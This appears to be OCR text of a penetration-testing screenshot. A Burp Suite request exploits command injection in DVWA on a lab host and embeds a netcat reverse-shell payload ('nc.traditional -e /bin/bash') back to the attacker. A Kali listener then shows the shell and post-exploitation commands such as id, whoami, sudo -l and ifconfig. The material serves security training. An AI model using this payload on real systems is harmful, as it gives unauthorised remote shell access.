 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/dvwa/vulnerabilities/exec/
Cookie: security=low; security_level=0; tz_offset=3
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
ip=10.7.7.4;nc.traditional -e /bin/bash 10.7.7.4
12345&submit=submit
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 48278
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 34820
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
pwd
/owaspbwa/dvwa-git/vulnerabilities/exec
sudo -l
ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:da:00:19
inet addr:10.7.7.5 Bcast:10.7.7.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feda:19/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22962 errors:0 dropped:0 overruns:0 frame:0
TX packets:622 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1464042 (1.4 MB) TX bytes:130975 (130.9 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
Raw Headers Hex HTML Render